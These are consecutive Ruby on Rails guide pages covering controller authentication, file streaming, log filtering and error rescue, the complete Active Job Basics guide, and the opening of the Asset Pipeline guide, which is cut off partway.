### [11.1 HTTP Basic Authentication](#http-basic-authentication)
HTTP basic authentication is an authentication scheme that is supported by the majority of browsers and other HTTP clients. As an example, consider an administration section which will only be available by entering a username, and a password into the browser's HTTP basic dialog window. Using the built-in authentication is quite easy and only requires you to use one method, [`http_basic_authenticate_with`](https://edgeapi.rubyonrails.org/classes/ActionController/HttpAuthentication/Basic/ControllerMethods/ClassMethods.html#method-i-http_basic_authenticate_with).
```
class AdminsController < ApplicationController
http_basic_authenticate_with name: "humbaba", password: "5baa61e4"
end
```
With this in place, you can create namespaced controllers that inherit from `AdminsController`. The filter will thus be run for all actions in those controllers, protecting them with HTTP basic authentication.
### [11.2 HTTP Digest Authentication](#http-digest-authentication)
HTTP digest authentication is superior to the basic authentication as it does not require the client to send an unencrypted password over the network (though HTTP basic authentication is safe over HTTPS). Using digest authentication with Rails is quite easy and only requires using one method, [`authenticate_or_request_with_http_digest`](https://edgeapi.rubyonrails.org/classes/ActionController/HttpAuthentication/Digest/ControllerMethods.html#method-i-authenticate_or_request_with_http_digest).
```
class AdminsController < ApplicationController
USERS = { "lifo" => "world" }
before_action :authenticate
private
def authenticate
authenticate_or_request_with_http_digest do |username|
USERS[username]
end
end
end
```
As seen in the example above, the `authenticate_or_request_with_http_digest` block takes only one argument - the username. And the block returns the password. Returning `false` or `nil` from the `authenticate_or_request_with_http_digest` will cause authentication failure.
### [11.3 HTTP Token Authentication](#http-token-authentication)
HTTP token authentication is a scheme to enable the usage of Bearer tokens in the HTTP `Authorization` header. There are many token formats available and describing them is outside the scope of this document.
As an example, suppose you want to use an authentication token that has been issued in advance to perform authentication and access. Implementing token authentication with Rails is quite easy and only requires using one method, [`authenticate_or_request_with_http_token`](https://edgeapi.rubyonrails.org/classes/ActionController/HttpAuthentication/Token/ControllerMethods.html#method-i-authenticate_or_request_with_http_token).
```
class PostsController < ApplicationController
TOKEN = "secret"
before_action :authenticate
private
def authenticate
authenticate_or_request_with_http_token do |token, options|
ActiveSupport::SecurityUtils.secure_compare(token, TOKEN)
end
end
end
```
As seen in the example above, the `authenticate_or_request_with_http_token` block takes two arguments - the token and a `Hash` containing the options that were parsed from the HTTP `Authorization` header. The block should return `true` if the authentication is successful. Returning `false` or `nil` on it will cause an authentication failure.
[12 Streaming and File Downloads](#streaming-and-file-downloads)
----------------------------------------------------------------
Sometimes you may want to send a file to the user instead of rendering an HTML page. All controllers in Rails have the [`send_data`](https://edgeapi.rubyonrails.org/classes/ActionController/DataStreaming.html#method-i-send_data) and the [`send_file`](https://edgeapi.rubyonrails.org/classes/ActionController/DataStreaming.html#method-i-send_file) methods, which will both stream data to the client. `send_file` is a convenience method that lets you provide the name of a file on the disk, and it will stream the contents of that file for you.
To stream data to the client, use `send_data`:
```
require "prawn"
class ClientsController < ApplicationController
# Generates a PDF document with information on the client and
# returns it. The user will get the PDF as a file download.
def download_pdf
client = Client.find(params[:id])
send_data generate_pdf(client),
filename: "#{client.name}.pdf",
type: "application/pdf"
end
private
def generate_pdf(client)
Prawn::Document.new do
text client.name, align: :center
text "Address: #{client.address}"
text "Email: #{client.email}"
end.render
end
end
```
The `download_pdf` action in the example above will call a private method which actually generates the PDF document and returns it as a string. This string will then be streamed to the client as a file download, and a filename will be suggested to the user. Sometimes when streaming files to the user, you may not want them to download the file. Take images, for example, which can be embedded into HTML pages. To tell the browser a file is not meant to be downloaded, you can set the `:disposition` option to "inline". The opposite and default value for this option is "attachment".
### [12.1 Sending Files](#sending-files)
If you want to send a file that already exists on disk, use the `send_file` method.
```
class ClientsController < ApplicationController
# Stream a file that has already been generated and stored on disk.
def download_pdf
client = Client.find(params[:id])
send_file("#{Rails.root}/files/clients/#{client.id}.pdf",
filename: "#{client.name}.pdf",
type: "application/pdf")
end
end
```
This will read and stream the file 4 kB at the time, avoiding loading the entire file into memory at once. You can turn off streaming with the `:stream` option or adjust the block size with the `:buffer_size` option.
If `:type` is not specified, it will be guessed from the file extension specified in `:filename`. If the content-type is not registered for the extension, `application/octet-stream` will be used.
Be careful when using data coming from the client (params, cookies, etc.) to locate the file on disk, as this is a security risk that might allow someone to gain access to files they are not meant to.
It is not recommended that you stream static files through Rails if you can instead keep them in a public folder on your web server. It is much more efficient to let the user download the file directly using Apache or another web server, keeping the request from unnecessarily going through the whole Rails stack.
### [12.2 RESTful Downloads](#restful-downloads)
While `send_data` works just fine, if you are creating a RESTful application having separate actions for file downloads is usually not necessary. In REST terminology, the PDF file from the example above can be considered just another representation of the client resource. Rails provides an easy and quite sleek way of doing "RESTful downloads". Here's how you can rewrite the example so that the PDF download is a part of the `show` action, without any streaming:
```
class ClientsController < ApplicationController
# The user can request to receive this resource as HTML or PDF.
def show
@client = Client.find(params[:id])
respond_to do |format|
format.html
format.pdf { render pdf: generate_pdf(@client) }
end
end
end
```
For this example to work, you have to add the PDF MIME type to Rails. This can be done by adding the following line to the file `config/initializers/mime_types.rb`:
```
Mime::Type.register "application/pdf", :pdf
```
Configuration files are not reloaded on each request, so you have to restart the server for their changes to take effect.
Now the user can request to get a PDF version of a client just by adding ".pdf" to the URL:
```
GET /clients/1.pdf
```
### [12.3 Live Streaming of Arbitrary Data](#live-streaming-of-arbitrary-data)
Rails allows you to stream more than just files. In fact, you can stream anything you would like in a response object. The [`ActionController::Live`](https://edgeapi.rubyonrails.org/classes/ActionController/Live.html) module allows you to create a persistent connection with a browser. Using this module, you will be able to send arbitrary data to the browser at specific points in time.
#### [12.3.1 Incorporating Live Streaming](#incorporating-live-streaming)
Including `ActionController::Live` inside of your controller class will provide all actions inside the controller the ability to stream data. You can mix in the module like so:
```
class MyController < ActionController::Base
include ActionController::Live
def stream
response.headers['Content-Type'] = 'text/event-stream'
100.times {
response.stream.write "hello world\n"
sleep 1
}
ensure
response.stream.close
end
end
```
The above code will keep a persistent connection with the browser and send 100 messages of `"hello world\n"`, each one second apart.
There are a couple of things to notice in the above example. We need to make sure to close the response stream. Forgetting to close the stream will leave the socket open forever. We also have to set the content type to `text/event-stream` before we write to the response stream. This is because headers cannot be written after the response has been committed (when `response.committed?` returns a truthy value), which occurs when you `write` or `commit` the response stream.
#### [12.3.2 Example Usage](#example-usage)
Let's suppose that you were making a Karaoke machine, and a user wants to get the lyrics for a particular song. Each `Song` has a particular number of lines and each line takes time `num_beats` to finish singing.
If we wanted to return the lyrics in Karaoke fashion (only sending the line when the singer has finished the previous line), then we could use `ActionController::Live` as follows:
```
class LyricsController < ActionController::Base
include ActionController::Live
def show
response.headers['Content-Type'] = 'text/event-stream'
song = Song.find(params[:id])
song.each do |line|
response.stream.write line.lyrics
sleep line.num_beats
end
ensure
response.stream.close
end
end
```
The above code sends the next line only after the singer has completed the previous line.
#### [12.3.3 Streaming Considerations](#streaming-considerations)
Streaming arbitrary data is an extremely powerful tool. As shown in the previous examples, you can choose when and what to send across a response stream. However, you should also note the following things:
* Each response stream creates a new thread and copies over the thread local variables from the original thread. Having too many thread local variables can negatively impact performance. Similarly, a large number of threads can also hinder performance.
* Failing to close the response stream will leave the corresponding socket open forever. Make sure to call `close` whenever you are using a response stream.
* WEBrick servers buffer all responses, and so including `ActionController::Live` will not work. You must use a web server which does not automatically buffer responses.
[13 Log Filtering](#log-filtering)
----------------------------------
Rails keeps a log file for each environment in the `log` folder. These are extremely useful when debugging what's actually going on in your application, but in a live application you may not want every bit of information to be stored in the log file.
### [13.1 Parameters Filtering](#parameters-filtering)
You can filter out sensitive request parameters from your log files by appending them to `config.filter_parameters` in the application configuration. These parameters will be marked [FILTERED] in the log.
```
config.filter_parameters << :password
```
Provided parameters will be filtered out by partial matching regular expression. Rails adds default `:password` in the appropriate initializer (`initializers/filter_parameter_logging.rb`) and cares about typical application parameters `password` and `password_confirmation`.
### [13.2 Redirects Filtering](#redirects-filtering)
Sometimes it's desirable to filter out from log files some sensitive locations your application is redirecting to. You can do that by using the `config.filter_redirect` configuration option:
```
config.filter_redirect << 's3.amazonaws.com'
```
You can set it to a String, a Regexp, or an array of both.
```
config.filter_redirect.concat ['s3.amazonaws.com', /private_path/]
```
Matching URLs will be marked as '[FILTERED]'.
[14 Rescue](#rescue)
--------------------
Most likely your application is going to contain bugs or otherwise throw an exception that needs to be handled. For example, if the user follows a link to a resource that no longer exists in the database, Active Record will throw the `ActiveRecord::RecordNotFound` exception.
Rails default exception handling displays a "500 Server Error" message for all exceptions. If the request was made locally, a nice traceback and some added information gets displayed, so you can figure out what went wrong and deal with it. If the request was remote Rails will just display a simple "500 Server Error" message to the user, or a "404 Not Found" if there was a routing error, or a record could not be found. Sometimes you might want to customize how these errors are caught and how they're displayed to the user. There are several levels of exception handling available in a Rails application:
### [14.1 The Default 500 and 404 Templates](#the-default-500-and-404-templates)
By default, in the production environment the application will render either a 404, or a 500 error message. In the development environment all unhandled exceptions are simply raised. These messages are contained in static HTML files in the public folder, in `404.html` and `500.html` respectively. You can customize these files to add some extra information and style, but remember that they are static HTML; i.e. you can't use ERB, SCSS, CoffeeScript, or layouts for them.
### [14.2 `rescue_from`](#rescue-from)
If you want to do something a bit more elaborate when catching errors, you can use [`rescue_from`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Rescuable/ClassMethods.html#method-i-rescue_from), which handles exceptions of a certain type (or multiple types) in an entire controller and its subclasses.
When an exception occurs which is caught by a `rescue_from` directive, the exception object is passed to the handler. The handler can be a method or a `Proc` object passed to the `:with` option. You can also use a block directly instead of an explicit `Proc` object.
Here's how you can use `rescue_from` to intercept all `ActiveRecord::RecordNotFound` errors and do something with them.
```
class ApplicationController < ActionController::Base
rescue_from ActiveRecord::RecordNotFound, with: :record_not_found
private
def record_not_found
render plain: "404 Not Found", status: 404
end
end
```
Of course, this example is anything but elaborate and doesn't improve on the default exception handling at all, but once you can catch all those exceptions you're free to do whatever you want with them. For example, you could create custom exception classes that will be thrown when a user doesn't have access to a certain section of your application:
```
class ApplicationController < ActionController::Base
rescue_from User::NotAuthorized, with: :user_not_authorized
private
def user_not_authorized
flash[:error] = "You don't have access to this section."
redirect_back(fallback_location: root_path)
end
end
class ClientsController < ApplicationController
# Check that the user has the right authorization to access clients.
before_action :check_authorization
# Note how the actions don't have to worry about all the auth stuff.
def edit
@client = Client.find(params[:id])
end
private
# If the user is not authorized, just throw the exception.
def check_authorization
raise User::NotAuthorized unless current_user.admin?
end
end
```
Using `rescue_from` with `Exception` or `StandardError` would cause serious side-effects as it prevents Rails from handling exceptions properly. As such, it is not recommended to do so unless there is a strong reason.
When running in the production environment, all `ActiveRecord::RecordNotFound` errors render the 404 error page. Unless you need a custom behavior you don't need to handle this.
Certain exceptions are only rescuable from the `ApplicationController` class, as they are raised before the controller gets initialized, and the action gets executed.
[15 Force HTTPS protocol](#force-https-protocol)
------------------------------------------------
If you'd like to ensure that communication to your controller is only possible via HTTPS, you should do so by enabling the [`ActionDispatch::SSL`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/SSL.html) middleware via `config.force_ssl` in your environment configuration.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Job Basics Active Job Basics
=================
This guide provides you with all you need to get started in creating, enqueuing and executing background jobs.
After reading this guide, you will know:
* How to create jobs.
* How to enqueue jobs.
* How to run jobs in the background.
* How to send emails from your application asynchronously.
Chapters
--------
1. [What is Active Job?](#what-is-active-job-questionmark)
2. [The Purpose of Active Job](#the-purpose-of-active-job)
3. [Creating a Job](#creating-a-job)
* [Create the Job](#create-the-job)
* [Enqueue the Job](#enqueue-the-job)
4. [Job Execution](#job-execution)
* [Backends](#backends)
* [Setting the Backend](#setting-the-backend)
* [Starting the Backend](#starting-the-backend)
5. [Queues](#queues)
6. [Callbacks](#callbacks)
* [Available callbacks](#available-callbacks)
7. [Action Mailer](#action-mailer)
8. [Internationalization](#internationalization)
9. [Supported types for arguments](#supported-types-for-arguments)
* [GlobalID](#globalid)
* [Serializers](#serializers)
10. [Exceptions](#exceptions)
* [Retrying or Discarding failed jobs](#retrying-or-discarding-failed-jobs)
* [Deserialization](#deserialization)
11. [Job Testing](#job-testing)
[1 What is Active Job?](#what-is-active-job-questionmark)
---------------------------------------------------------
Active Job is a framework for declaring jobs and making them run on a variety of queuing backends. These jobs can be everything from regularly scheduled clean-ups, to billing charges, to mailings. Anything that can be chopped up into small units of work and run in parallel, really.
[2 The Purpose of Active Job](#the-purpose-of-active-job)
---------------------------------------------------------
The main point is to ensure that all Rails apps will have a job infrastructure in place. We can then have framework features and other gems build on top of that, without having to worry about API differences between various job runners such as Delayed Job and Resque. Picking your queuing backend becomes more of an operational concern, then. And you'll be able to switch between them without having to rewrite your jobs.
Rails by default comes with an asynchronous queuing implementation that runs jobs with an in-process thread pool. Jobs will run asynchronously, but any jobs in the queue will be dropped upon restart.
[3 Creating a Job](#creating-a-job)
-----------------------------------
This section will provide a step-by-step guide to creating a job and enqueuing it.
### [3.1 Create the Job](#create-the-job)
Active Job provides a Rails generator to create jobs. The following will create a job in `app/jobs` (with an attached test case under `test/jobs`):
```
$ bin/rails generate job guests_cleanup
invoke test_unit
create test/jobs/guests_cleanup_job_test.rb
create app/jobs/guests_cleanup_job.rb
```
You can also create a job that will run on a specific queue:
```
$ bin/rails generate job guests_cleanup --queue urgent
```
If you don't want to use a generator, you could create your own file inside of `app/jobs`, just make sure that it inherits from `ApplicationJob`.
Here's what a job looks like:
```
class GuestsCleanupJob < ApplicationJob
queue_as :default
def perform(*guests)
# Do something later
end
end
```
Note that you can define `perform` with as many arguments as you want.
### [3.2 Enqueue the Job](#enqueue-the-job)
Enqueue a job using [`perform_later`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Enqueuing/ClassMethods.html#method-i-perform_later) and, optionally, [`set`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Core/ClassMethods.html#method-i-set). Like so:
```
# Enqueue a job to be performed as soon as the queuing system is
# free.
GuestsCleanupJob.perform_later guest
```
```
# Enqueue a job to be performed tomorrow at noon.
GuestsCleanupJob.set(wait_until: Date.tomorrow.noon).perform_later(guest)
```
```
# Enqueue a job to be performed 1 week from now.
GuestsCleanupJob.set(wait: 1.week).perform_later(guest)
```
```
# `perform_now` and `perform_later` will call `perform` under the hood so
# you can pass as many arguments as defined in the latter.
GuestsCleanupJob.perform_later(guest1, guest2, filter: 'some_filter')
```
That's it!
[4 Job Execution](#job-execution)
---------------------------------
For enqueuing and executing jobs in production you need to set up a queuing backend, that is to say, you need to decide on a 3rd-party queuing library that Rails should use. Rails itself only provides an in-process queuing system, which only keeps the jobs in RAM. If the process crashes or the machine is reset, then all outstanding jobs are lost with the default async backend. This may be fine for smaller apps or non-critical jobs, but most production apps will need to pick a persistent backend.
### [4.1 Backends](#backends)
Active Job has built-in adapters for multiple queuing backends (Sidekiq, Resque, Delayed Job, and others). To get an up-to-date list of the adapters see the API Documentation for [`ActiveJob::QueueAdapters`](https://edgeapi.rubyonrails.org/classes/ActiveJob/QueueAdapters.html).
### [4.2 Setting the Backend](#setting-the-backend)
You can easily set your queuing backend:
```
# config/application.rb
module YourApp
class Application < Rails::Application
# Be sure to have the adapter's gem in your Gemfile
# and follow the adapter's specific installation
# and deployment instructions.
config.active_job.queue_adapter = :sidekiq
end
end
```
You can also configure your backend on a per job basis:
```
class GuestsCleanupJob < ApplicationJob
self.queue_adapter = :resque
# ...
end
# Now your job will use `resque` as its backend queue adapter, overriding what
# was configured in `config.active_job.queue_adapter`.
```
### [4.3 Starting the Backend](#starting-the-backend)
Since jobs run in parallel to your Rails application, most queuing libraries require that you start a library-specific queuing service (in addition to starting your Rails app) for the job processing to work. Refer to library documentation for instructions on starting your queue backend.
Here is a noncomprehensive list of documentation:
* [Sidekiq](https://github.com/mperham/sidekiq/wiki/Active-Job)
* [Resque](https://github.com/resque/resque/wiki/ActiveJob)
* [Sneakers](https://github.com/jondot/sneakers/wiki/How-To:-Rails-Background-Jobs-with-ActiveJob)
* [Sucker Punch](https://github.com/brandonhilkert/sucker_punch#active-job)
* [Queue Classic](https://github.com/QueueClassic/queue_classic#active-job)
* [Delayed Job](https://github.com/collectiveidea/delayed_job#active-job)
* [Que](https://github.com/que-rb/que#additional-rails-specific-setup)
* [Good Job](https://github.com/bensheldon/good_job#readme)
[5 Queues](#queues)
-------------------
Most of the adapters support multiple queues. With Active Job you can schedule the job to run on a specific queue using [`queue_as`](https://edgeapi.rubyonrails.org/classes/ActiveJob/QueueName/ClassMethods.html#method-i-queue_as):
```
class GuestsCleanupJob < ApplicationJob
queue_as :low_priority
# ...
end
```
You can prefix the queue name for all your jobs using `config.active_job.queue_name_prefix` in `application.rb`:
```
# config/application.rb
module YourApp
class Application < Rails::Application
config.active_job.queue_name_prefix = Rails.env
end
end
```
```
# app/jobs/guests_cleanup_job.rb
class GuestsCleanupJob < ApplicationJob
queue_as :low_priority
# ...
end
# Now your job will run on queue production_low_priority on your
# production environment and on staging_low_priority
# on your staging environment
```
You can also configure the prefix on a per job basis.
```
class GuestsCleanupJob < ApplicationJob
queue_as :low_priority
self.queue_name_prefix = nil
# ...
end
# Now your job's queue won't be prefixed, overriding what
# was configured in `config.active_job.queue_name_prefix`.
```
The default queue name prefix delimiter is '\_'. This can be changed by setting `config.active_job.queue_name_delimiter` in `application.rb`:
```
# config/application.rb
module YourApp
class Application < Rails::Application
config.active_job.queue_name_prefix = Rails.env
config.active_job.queue_name_delimiter = '.'
end
end
```
```
# app/jobs/guests_cleanup_job.rb
class GuestsCleanupJob < ApplicationJob
queue_as :low_priority
# ...
end
# Now your job will run on queue production.low_priority on your
# production environment and on staging.low_priority
# on your staging environment
```
If you want more control on what queue a job will be run you can pass a `:queue` option to `set`:
```
MyJob.set(queue: :another_queue).perform_later(record)
```
To control the queue from the job level you can pass a block to `queue_as`. The block will be executed in the job context (so it can access `self.arguments`), and it must return the queue name:
```
class ProcessVideoJob < ApplicationJob
queue_as do
video = self.arguments.first
if video.owner.premium?
:premium_videojobs
else
:videojobs
end
end
def perform(video)
# Do process video
end
end
```
```
ProcessVideoJob.perform_later(Video.last)
```
Make sure your queuing backend "listens" on your queue name. For some backends you need to specify the queues to listen to.
[6 Callbacks](#callbacks)
-------------------------
Active Job provides hooks to trigger logic during the life cycle of a job. Like other callbacks in Rails, you can implement the callbacks as ordinary methods and use a macro-style class method to register them as callbacks:
```
class GuestsCleanupJob < ApplicationJob
queue_as :default
around_perform :around_cleanup
def perform
# Do something later
end
private
def around_cleanup
# Do something before perform
yield
# Do something after perform
end
end
```
The macro-style class methods can also receive a block. Consider using this style if the code inside your block is so short that it fits in a single line. For example, you could send metrics for every job enqueued:
```
class ApplicationJob < ActiveJob::Base
before_enqueue { |job| $statsd.increment "#{job.class.name.underscore}.enqueue" }
end
```
### [6.1 Available callbacks](#available-callbacks)
* [`before_enqueue`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Callbacks/ClassMethods.html#method-i-before_enqueue)
* [`around_enqueue`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Callbacks/ClassMethods.html#method-i-around_enqueue)
* [`after_enqueue`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Callbacks/ClassMethods.html#method-i-after_enqueue)
* [`before_perform`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Callbacks/ClassMethods.html#method-i-before_perform)
* [`around_perform`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Callbacks/ClassMethods.html#method-i-around_perform)
* [`after_perform`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Callbacks/ClassMethods.html#method-i-after_perform)
[7 Action Mailer](#action-mailer)
---------------------------------
One of the most common jobs in a modern web application is sending emails outside of the request-response cycle, so the user doesn't have to wait on it. Active Job is integrated with Action Mailer so you can easily send emails asynchronously:
```
# If you want to send the email now use #deliver_now
UserMailer.welcome(@user).deliver_now
# If you want to send the email through Active Job use #deliver_later
UserMailer.welcome(@user).deliver_later
```
Using the asynchronous queue from a Rake task (for example, to send an email using `.deliver_later`) will generally not work because Rake will likely end, causing the in-process thread pool to be deleted, before any/all of the `.deliver_later` emails are processed. To avoid this problem, use `.deliver_now` or run a persistent queue in development.
[8 Internationalization](#internationalization)
-----------------------------------------------
Each job uses the `I18n.locale` set when the job was created. This is useful if you send emails asynchronously:
```
I18n.locale = :eo
UserMailer.welcome(@user).deliver_later # Email will be localized to Esperanto.
```
[9 Supported types for arguments](#supported-types-for-arguments)
-----------------------------------------------------------------
ActiveJob supports the following types of arguments by default:
* Basic types (`NilClass`, `String`, `Integer`, `Float`, `BigDecimal`, `TrueClass`, `FalseClass`)
* `Symbol`
* `Date`
* `Time`
* `DateTime`
* `ActiveSupport::TimeWithZone`
* `ActiveSupport::Duration`
* `Hash` (Keys should be of `String` or `Symbol` type)
* `ActiveSupport::HashWithIndifferentAccess`
* `Array`
* `Range`
* `Module`
* `Class`
### [9.1 GlobalID](#globalid)
Active Job supports [GlobalID](https://github.com/rails/globalid/blob/master/README.md) for parameters. This makes it possible to pass live Active Record objects to your job instead of class/id pairs, which you then have to manually deserialize. Before, jobs would look like this:
```
class TrashableCleanupJob < ApplicationJob
def perform(trashable_class, trashable_id, depth)
trashable = trashable_class.constantize.find(trashable_id)
trashable.cleanup(depth)
end
end
```
Now you can simply do:
```
class TrashableCleanupJob < ApplicationJob
def perform(trashable, depth)
trashable.cleanup(depth)
end
end
```
This works with any class that mixes in `GlobalID::Identification`, which by default has been mixed into Active Record classes.
### [9.2 Serializers](#serializers)
You can extend the list of supported argument types. You just need to define your own serializer:
```
# app/serializers/money_serializer.rb
class MoneySerializer < ActiveJob::Serializers::ObjectSerializer
# Checks if an argument should be serialized by this serializer.
def serialize?(argument)
argument.is_a? Money
end
# Converts an object to a simpler representative using supported object types.
# The recommended representative is a Hash with a specific key. Keys can be of basic types only.
# You should call `super` to add the custom serializer type to the hash.
def serialize(money)
super(
"amount" => money.amount,
"currency" => money.currency
)
end
# Converts serialized value into a proper object.
def deserialize(hash)
Money.new(hash["amount"], hash["currency"])
end
end
```
and add this serializer to the list:
```
# config/initializers/custom_serializers.rb
Rails.application.config.active_job.custom_serializers << MoneySerializer
```
Note that autoloading reloadable code during initialization is not supported. Thus it is recommended to set-up serializers to be loaded only once, e.g. by amending `config/application.rb` like this:
```
# config/application.rb
module YourApp
class Application < Rails::Application
config.autoload_once_paths << Rails.root.join('app', 'serializers')
end
end
```
[10 Exceptions](#exceptions)
----------------------------
Exceptions raised during the execution of the job can be handled with [`rescue_from`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Rescuable/ClassMethods.html#method-i-rescue_from):
```
class GuestsCleanupJob < ApplicationJob
queue_as :default
rescue_from(ActiveRecord::RecordNotFound) do |exception|
# Do something with the exception
end
def perform
# Do something later
end
end
```
If an exception from a job is not rescued, then the job is referred to as "failed".
### [10.1 Retrying or Discarding failed jobs](#retrying-or-discarding-failed-jobs)
A failed job will not be retried, unless configured otherwise.
It's possible to retry or discard a failed job by using [`retry_on`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Exceptions/ClassMethods.html#method-i-retry_on) or [`discard_on`](https://edgeapi.rubyonrails.org/classes/ActiveJob/Exceptions/ClassMethods.html#method-i-discard_on), respectively. For example:
```
class RemoteServiceJob < ApplicationJob
retry_on CustomAppException # defaults to 3s wait, 5 attempts
discard_on ActiveJob::DeserializationError
def perform(*args)
# Might raise CustomAppException or ActiveJob::DeserializationError
end
end
```
### [10.2 Deserialization](#deserialization)
GlobalID allows serializing full Active Record objects passed to `#perform`.
If a passed record is deleted after the job is enqueued but before the `#perform` method is called Active Job will raise an [`ActiveJob::DeserializationError`](https://edgeapi.rubyonrails.org/classes/ActiveJob/DeserializationError.html) exception.
[11 Job Testing](#job-testing)
------------------------------
You can find detailed instructions on how to test your jobs in the [testing guide](testing#testing-jobs).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails The Asset Pipeline The Asset Pipeline
==================
This guide covers the asset pipeline.
After reading this guide, you will know:
* What the asset pipeline is and what it does.
* How to properly organize your application assets.
* The benefits of the asset pipeline.
* How to add a pre-processor to the pipeline.
* How to package assets with a gem.
Chapters
--------
1. [What is the Asset Pipeline?](#what-is-the-asset-pipeline-questionmark)
* [Main Features](#main-features)
* [What is Fingerprinting and Why Should I Care?](#what-is-fingerprinting-and-why-should-i-care-questionmark)
2. [How to Use the Asset Pipeline](#how-to-use-the-asset-pipeline)
* [Controller Specific Assets](#controller-specific-assets)
* [Asset Organization](#asset-organization)
* [Coding Links to Assets](#coding-links-to-assets)
* [Manifest Files and Directives](#manifest-files-and-directives)
* [Preprocessing](#preprocessing)
3. [In Development](#in-development)
* [Raise an Error When an Asset is Not Found](#raise-an-error-when-an-asset-is-not-found)
* [Turning Digests Off](#turning-digests-off)
* [Turning Source Maps On](#turning-source-maps-on)
4. [In Production](#in-production)
* [Precompiling Assets](#precompiling-assets)
* [Local Precompilation](#local-precompilation)
* [Live Compilation](#live-compilation)
* [CDNs](#cdns)
5. [Customizing the Pipeline](#customizing-the-pipeline)
* [CSS Compression](#css-compression)
* [JavaScript Compression](#javascript-compression)
* [GZipping your assets](#gzipping-your-assets)
* [Using Your Own Compressor](#using-your-own-compressor)
* [Changing the *assets* Path](#changing-the-assets-path)
* [X-Sendfile Headers](#x-sendfile-headers)
6. [Assets Cache Store](#assets-cache-store)
7. [Adding Assets to Your Gems](#adding-assets-to-your-gems)
8. [Making Your Library or Gem a Pre-Processor](#making-your-library-or-gem-a-pre-processor)
[1 What is the Asset Pipeline?](#what-is-the-asset-pipeline-questionmark)
-------------------------------------------------------------------------
The asset pipeline provides a framework to concatenate and minify or compress JavaScript and CSS assets. It also adds the ability to write these assets in other languages and pre-processors such as CoffeeScript, Sass, and ERB. It allows assets in your application to be automatically combined with assets from other gems.
The asset pipeline is implemented by the [sprockets-rails](https://github.com/rails/sprockets-rails) gem, and is enabled by default. You can disable it while creating a new application by passing the `--skip-sprockets` option.
```
$ rails new appname --skip-sprockets
```
Rails can easily work with Sass by adding the [`sassc-rails`](https://github.com/sass/sassc-rails) gem to your `Gemfile`, which is used by Sprockets for [Sass](https://sass-lang.com) compilation:
```
gem 'sassc-rails'
```
To set asset compression methods, set the appropriate configuration options in `production.rb` - `config.assets.css_compressor` for your CSS and `config.assets.js_compressor` for your JavaScript:
```
config.assets.css_compressor = :yui
config.assets.js_compressor = :terser
```
The `sassc-rails` gem is automatically used for CSS compression if included in the `Gemfile` and no `config.assets.css_compressor` option is set.
### [1.1 Main Features](#main-features)
The first feature of the pipeline is to concatenate assets, which can reduce the number of requests that a browser makes to render a web page. Web browsers are limited in the number of requests that they can make in parallel, so fewer requests can mean faster loading for your application.
Sprockets concatenates all JavaScript files into one master `.js` file and all CSS files into one master `.css` file. As you'll learn later in this guide, you can customize this strategy to group files any way you like. In production, Rails inserts an SHA256 fingerprint into each filename so that the file is cached by the web browser. You can invalidate the cache by altering this fingerprint, which happens automatically whenever you change the file contents.
The second feature of the asset pipeline is asset minification or compression. For CSS files, this is done by removing whitespace and comments. For JavaScript, more complex processes can be applied. You can choose from a set of built in options or specify your own.
The third feature of the asset pipeline is it allows coding assets via a higher-level language, with precompilation down to the actual assets. Supported languages include Sass for CSS, CoffeeScript for JavaScript, and ERB for both by default.
### [1.2 What is Fingerprinting and Why Should I Care?](#what-is-fingerprinting-and-why-should-i-care-questionmark)
Fingerprinting is a technique that makes the name of a file dependent on the contents of the file. When the file contents change, the filename is also changed. For content that is static or infrequently changed, this provides an easy way to tell whether two versions of a file are identical, even across different servers or deployment dates.
When a filename is unique and based on its content, HTTP headers can be set to encourage caches everywhere (whether at CDNs, at ISPs, in networking equipment, or in web browsers) to keep their own copy of the content. When the content is updated, the fingerprint will change. This will cause the remote clients to request a new copy of the content. This is generally known as *cache busting*.
The technique Sprockets uses for fingerprinting is to insert a hash of the content into the name, usually at the end. For example a CSS file `global.css`
```
global-908e25f4bf641868d8683022a5b62f54.css
```
This is the strategy adopted by the Rails asset pipeline.
Rails' old strategy was to append a date-based query string to every asset linked with a built-in helper. In the source the generated code looked like this:
```
/stylesheets/global.css?1309495796
```
The query string strategy has several disadvantages:
1. **Not all caches will reliably cache content where the filename only differs by query parameters**
[Steve Souders recommends](https://www.stevesouders.com/blog/2008/08/23/revving-filenames-dont-use-querystring/), "...avoiding a querystring for cacheable resources". He found that in this case 5-20% of requests will not be cached. Query strings in particular do not work at all with some CDNs for cache invalidation.
2. **The file name can change between nodes in multi-server environments.**
